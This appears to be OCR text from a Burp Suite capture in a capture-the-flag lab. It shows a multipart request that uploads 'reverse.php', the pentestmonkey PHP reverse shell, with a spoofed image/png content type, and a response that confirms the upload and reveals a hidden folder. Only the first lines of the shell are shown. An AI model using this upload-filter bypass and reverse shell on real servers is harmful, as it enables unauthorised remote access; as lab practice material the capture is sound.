 Request
Pretty Raw Hex \n
2 Host: 10.10.207.102:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------993479510415133197715570​03766
8 Content-Length: 2810
9 Origin: http://10.10.207.102:1337
10 Connection: close
11 Referer: http://10.10.207.102:1337/upload-cv00101011/index.php
12 Cookie: PHPSESSID=nt8a115rl0jqmm5248valb1prg
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------99347951041513319771557003766
16 Content-Disposition: form-data; name="file"; filename="reverse.php"
17 Content-Type: image/png
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master
/php-reverse-shell.php
Response
Pretty Raw Hex Render \n
33 <a href="/" class="text-lg font-bold">
Admin Access
</a>
34 <ul class="flex items-center gap-5">
35
36
37 </ul>
38 </div>
39 </nav>
40
41
42 <!DOCTYPE html>
43
44
45
46
47
48 <!-- Main Content -->
49 <main class=" mx-auto py-8  min-h-[80vh] flex items-center
justify-center gap-10 flex-col xl:flex-row">
50 <h1>
File uploaded successfully! Maybe look in source code to see the
path<span style=" display: none;">
in /upload_thm_1001 folder
</span>
<h1>